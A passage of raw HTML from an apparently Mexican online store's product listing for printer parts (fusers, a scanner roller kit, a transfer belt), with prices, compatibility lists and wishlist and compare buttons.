<li>HP Color LaserJet 4730xs MFP</li>
<li>HP Color LaserJet CM4730 MFP</li>
<li>HP Color LaserJet CM4730f MFP</li>
<li>HP Color LaserJet CM4730fm MFP</li>
<li>HP Color LaserJet CM4730fsk MFP</li>
<li>HP Color LaserJet CP4005</li>
<li>HP Color LaserJet CP4005dn</li>
<li>HP Color LaserJet CP4005n</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,893.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,893.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4723" data-product_sku="F_Q7502A" aria-label="Add to cart: &ldquo;FUSOR GENERICO Q7502A 4700 110V&rdquo;" rel="nofollow" data-success_message="&ldquo;FUSOR GENERICO Q7502A 4700 110V&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4723" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4723&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4723"
		class="compare button  "
		data-product_id="4723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4723" href="https://controlprint.com.mx/product/fusor-generico-q7502a-4700-110v/" title="FUSOR GENERICO Q7502A 4700 110V">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4717 product type-product status-publish has-post-thumbnail product_cat-kit-de-gomas-escaner product_cat-refacciones-para-impresoras product_tag-3000-s3 product_tag-hp-scanjet-pro-3000-s3 product_tag-l2754a first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4717&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4717"
		class="compare button  "
		data-product_id="4717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4717" href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/" title="S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000</h2>					<a href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/">S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,772.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4717" data-product_sku="F_L2754A" aria-label="Add to cart: &ldquo;S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000&rdquo;" rel="nofollow" data-success_message="&ldquo;S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4717" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,772.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2754A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000</h2>					<a href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/">S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>COMPATIBLIDAD:</p>
<p>HP Scanjet Pro 3000 s3, 3000 s3</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,772.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,772.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4717" data-product_sku="F_L2754A" aria-label="Add to cart: &ldquo;S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000&rdquo;" rel="nofollow" data-success_message="&ldquo;S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4717" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4717&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4717"
		class="compare button  "
		data-product_id="4717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4717" href="https://controlprint.com.mx/product/s3-kit-de-remplazo-de-gomas-scanjet-3000/" title="S3 KIT DE REMPLAZO DE GOMAS SCANJET 3000">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1720 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-brother product_tag-brother-hl-4150cdn product_tag-brother-hl-4570cdw product_tag-brother-hl-4570cdwt product_tag-brother-mfc-9460cdn product_tag-brother-mfc-9560cdw product_tag-brother-mfc-9970cdw product_tag-fusor product_tag-ly0748001 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1720 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1720,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1720&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1720"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1720"
		class="compare button  "
		data-product_id="1720"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1720" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" title="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1720" data-product_sku="F_LY0748001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1720" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>Brother HL-4150CDN</li>
<li>Brother HL-4570CDW</li>
<li>Brother HL-4570CDWT</li>
<li>Brother MFC-9460CDN</li>
<li>Brother MFC-9560CDW</li>
<li>Brother MFC-9970CDW</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1720" data-product_sku="F_LY0748001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1720" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1720 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1720,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1720&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1720"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1720"
		class="compare button  "
		data-product_id="1720"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1720" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" title="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1717 product type-product status-publish has-post-thumbnail product_cat-banda-de-transferencia product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-canon product_tag-canon-color-imageclass-lbp7200cdn product_tag-canon-color-imageclass-lbp7660cdn product_tag-canon-color-imageclass-mf726cdw product_tag-canon-color-imageclass-mf729cdw product_tag-canon-color-imageclass-mf8350cdn product_tag-canon-color-imageclass-mf8380cdw product_tag-canon-color-imageclass-mf8580cdw product_tag-canon-color-imagerunner-lbp5280 product_tag-hewlett-packard product_tag-hp-color-laserjet-cm2320fxi product_tag-hp-color-laserjet-cm2320n product_tag-hp-color-laserjet-cm2320nf product_tag-hp-color-laserjet-cp2025 product_tag-hp-color-laserjet-cp2025dn product_tag-hp-color-laserjet-cp2025n product_tag-hp-color-laserjet-cp2025x product_tag-hp-color-laserjet-pro-mfp-m476dn product_tag-hp-color-laserjet-pro-mfp-m476dw product_tag-hp-color-laserjet-pro-mfp-m476nw product_tag-hp-laserjet-pro-300-color-mfp-m375nw product_tag-hp-laserjet-pro-400-color-m451dn product_tag-hp-laserjet-pro-400-color-m451dw product_tag-hp-laserjet-pro-400-color-m451nw product_tag-hp-laserjet-pro-400-color-mfp-m475dn product_tag-hp-laserjet-pro-400-color-mfp-m475dw product_tag-rm1-4852-000cn first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1717&#038;_wpnonce=c54c712be5"
